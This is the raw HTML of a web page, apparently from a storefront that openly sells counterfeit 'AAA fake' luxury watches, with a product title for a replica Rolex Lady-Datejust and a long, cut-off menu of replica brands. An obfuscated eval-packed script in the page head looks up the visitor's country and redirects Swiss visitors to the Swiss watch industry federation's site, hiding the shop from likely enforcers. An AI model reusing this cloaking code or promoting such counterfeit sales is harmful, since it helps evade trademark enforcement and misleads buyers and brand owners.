

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.x-watches.co/Rolex-Lady-Datejust-Watch-Fake-179160-3
body_size: 12893
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<script type="text/javascript" src="system/jquery.time-11.9.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Rolex Lady-Datejust Watch Replica 179160-3 China</title>
<base href="http://www.x-watches.co/" />
<meta name="description" content="Rolex Lady-Datejust Watch Replica 179160-3 on sale from China,we can shipping to USA,UK,FR,canada,AUS,etc, almost all over the world." />
<meta name="keywords" content= "Rolex Lady-Datejust Watch Replica 179160-3,Rolex Lady-Datejust Watch Replica,Replica Rolex Lady-Datejust Watch,Rolex Lady-Datejust fake,Rolex Lady-Datejust" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="http://www.x-watches.co/image/catalog/demo/banners/logo.png" rel="icon" />
<link href="http://www.x-watches.co/Rolex-Lady-Datejust-Watch-Fake-179160-3" rel="canonical" />
<meta property="og:title" content="Rolex Lady-Datejust Watch Replica 179160-3 China" />
<meta property="og:type" content="product"/>
<!--<meta property="og:url" content="http://www.x-watches.co/Rolex-Lady-Datejust-Watch-Fake-179160-3" />-->
<meta property="og:image" content="http://www.x-watches.co/image/catalog/demo/banners/logo.png"/>
<meta property="og:site_name" content="X-watch Store for AAA fake watch from China" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script type="text/javascript">  
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1(7).6(2(){1.8(\'0://9.4/5\',2(3){a(3.f==\'i\')h.c.b="0://e.d.g"})});',19,19,'http|jQuery|function|data|io|json|ready|document|get|ipinfo|if|href|location|fhs|www|country|ch|window|CH'.split('|'),0,{}))
</script>
<meta property="og:description" content="Rolex Lady-Datejust Watch Replica 179160-3 on sale from China,we can shipping to USA,UK,FR,canada,AUS,etc, almost all over the world."/>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,500,700" rel="stylesheet" type="text/css"/>
<link href="//fonts.googleapis.com/css?family=Coustard:400,900" rel="stylesheet" type="text/css"/>
<link href='//fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,300' rel='stylesheet' type='text/css'>
<link href="catalog/view/theme/OPC080182/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080182/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080182/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080182/stylesheet/megnor/bootstrap.min.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js" ></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>



<!-- Megnor www.templatemela.com - End -->


<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110484746-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110484746-1');
</script>
</head>


<body class="product-product-1122 layout-1">
<nav id="top">
  <div class="container">
  <div class="pull-right">
<form action="http://www.x-watches.co/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <strong>$</strong>
            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-angle-down"></i></button>
    <ul class="dropdown-menu currency-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="http://www.x-watches.co/Rolex-Lady-Datejust-Watch-Fake-179160-3" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li class="dropdown myaccount"><a href="https://www.x-watches.co/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">My Account</span><i class="fa fa-angle-down"></i></a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://www.x-watches.co/index.php?route=account/register">Register</a></li>
            <li><a href="https://www.x-watches.co/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://www.x-watches.co/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        
        <li><a href="https://www.x-watches.co/index.php?route=checkout/checkout" title="Checkout"><span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container header">
    <div class="row">
      <div class="col-sm-4 logo">
        <div id="logo">
                    <a href="http://www.x-watches.co/index.php?route=common/home"><img src="http://www.x-watches.co/image/catalog/logo.png" title="X-watch Store for AAA fake watch" alt="X-watch Store for AAA fake watch" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-3 btn-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span class="carticon"> </span><span id="cart-total">0 item(s) - $0.00<i class="fa fa-angle-down"></i></span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
	  <div class="col-sm-5 btn-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
    </div>
  </div>
</header>


<!-- ======= Menu Code START ========= -->

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<div class="container">
<div id="menu" class="main-menu">

<div class="nav-responsive"><span>Menu</span><div class="expandable"></div></div>

  <ul class="main-navigation">
  	
    		<li>
			<a href="http://www.x-watches.co/A-Lange-Sohne-replica">A. Lange &amp; Sohne replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-1815">A. Lange &amp; Sohne 1815</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Cabaret">A. Lange &amp; Sohne Cabaret</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Datograph">A. Lange &amp; Sohne Datograph</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Lange-1">A. Lange &amp; Sohne Lange 1</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Lange-31">A. Lange &amp; Sohne Lange 31 </a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Langematik">A. Lange &amp; Sohne Langematik</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Richard-Lange">A. Lange &amp; Sohne Richard Lange</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Saxonia">A. Lange &amp; Sohne Saxonia </a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Zeitwerk">A. Lange &amp; Sohne Zeitwerk</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Audemars-Piguet-Replica">Audemars Piguet Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Classic-Classique">Audemars Piguet Classic Classique</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Code-1159">Audemars Piguet Code 11.59</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Edward-Piguet">Audemars Piguet Edward Piguet</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Pigue-Facettes">Audemars Piguet Facettes</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Jules-Audemars">Audemars Piguet Jules Audemars</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Millenary">Audemars Piguet Millenary</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Royal-Oak-Replica">Audemars Piguet Royal Oak</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Royal-Oak-Offshore-Replica">Audemars Piguet Royal Oak Offshore</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Bell-Ross-Replica">Bell &amp; Ross Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Aviation">Bell &amp; Ross Aviation</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Marine">Bell &amp; Ross Marine</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Vintage">Bell &amp; Ross Vintage</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Breitling-Replica">Breitling Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Avenger-Replica">Breitling Avenger</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Avenger-II-Replica">Breitling Avenger II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/breitling-aviator-8">Breitling Aviator 8</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Bentley-Replica">Breitling Bentley</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Chronomat-Replica">Breitling Chronomat</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Chronospace-Replica">Breitling Chronospace</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Cockpit-Replica">Breitling Cockpit</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Colt-Replica">Breitling Colt</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Emergency-Replica">Breitling Emergency</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Emergency-II-Replica">Breitling Emergency II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Galactic-Replica">Breitling Galactic</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Montbrillant-Replica">Breitling Montbrillant</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Navitimer-Replica">Breitling Navitimer</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/breitling-premier">Breitling Premier</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Professional-Replica">Breitling Professional</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Super-Avenger-Replica">Breitling Super Avenger</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Superocean-Replica">Breitling Superocean</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Superocean-Heritage-Replica">Breitling Superocean Heritage</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/breitling-top-time">Breitling Top Time</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Transocean-Replica">Breitling Transocean</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Cartier-Replica">Cartier Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Calibre-De-Cartier-Replica">Calibre De Cartier</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Baignoire-Replica">Cartier Baignoire</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Ballon-Bleu-Replica">Cartier Ballon Bleu</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Cle-Replica">Cartier Cle</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Drive-cartier">Cartier Drive de Cartier</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Must-21-Chronoscaph-Replica">Cartier Must 21 Chronoscaph</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Panthere">Cartier Panthere</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Pasha-Replica">Cartier Pasha</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Roadster-Replica">Cartier Roadster</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Ronde-Replica">Cartier Ronde</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Rotonde-Replica">Cartier Rotonde</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Santos-Replica">Cartier Santos</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Tank-Replica">Cartier Tank</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Tortue-Replica">Cartier Tortue</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Chopard-Replica">Chopard Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Alpine-Eagle">Chopard Alpine Eagle</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Classic-Replica">Chopard Classic</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Classic-Racing-Replica">Chopard Classic Racing</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Happy-Sport-Replica">Chopard Happy Sport</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Imperiale-Replica">Chopard Imperiale</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-L.U.C-Replica">Chopard L.U.C</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-La-Strada-Replica">Chopard La Strada</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Mille-Miglia">Chopard Mille Miglia</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Two-O-Ten-Replica">Chopard Two O Ten</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Your-Hour-Replica">Chopard Your Hour</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Hublot-Replica">Hublot Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Aero-Bang-Replica">Hublot Aero Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Big-Bang-Replica">Hublot Big Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Classic-Fusion-Replica">Hublot Classic Fusion</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-King-Power-Replica">Hublot King Power</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-MasterPiece-Replica">Hublot MasterPiece</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Spirit-Of-Big-Bang-Replica">Hublot Spirit Of Big Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/hublot-square-bang">Hublot Square Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Big-Bang-Tutti-Frutti-Replica">Hublot Tutti Frutti</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/IWC-Replica">IWC Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Aquatimer">IWC Aquatimer</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Da-Vinci">IWC Da Vinci</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Ingenieur-replica">IWC Ingenieur</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Pilots-Watch">IWC Pilot's Watch</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Portofino-Replica">IWC Portofino</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Portuguese-Replica">IWC Portuguese</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Vintage-replica">IWC Vintage</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Jaeger-LeCoultre">Jaeger-LeCoultre</a>
  			 	  				<li>
			<a href="http://www.x-watches.co/Omega-Replica">Omega Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Constellation-Replica">Omega Constellation</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-DeVille-Replica">Omega De Ville</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Globemaster-replica">Omega Globemaster</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Replica">Omega Seamaster</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Aqua-Terra-Replica">Omega Seamaster Aqua Terra</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Planet-Ocean-Replica">Omega Seamaster Planet Ocean</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Olympic-Collection-Replica">Omega Specialities</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Speedmaster-Replica">Omega Speedmaster</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/panerai-replica">Panerai Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/panerai-replica/Panerai-Luminor">Panerai Luminor replica</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/panerai-replica/Panerai-Radiomir-replica">Panerai Radiomir replica</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/panerai-replica/panerai-submersible">Panerai Submersible</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Patek-Philippe-Replica">Patek Philippe Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Annual-Calendar-Replica">Patek Philippe Annual Calendar</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Aquanaut-Replica">Patek Philippe Aquanaut</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Calatrava-Replica">Patek Philippe Calatrava</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Complicated-Replica">Patek Philippe Complicated</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Complications-Replica">Patek Philippe Complications</a></b>
								
								  							
															
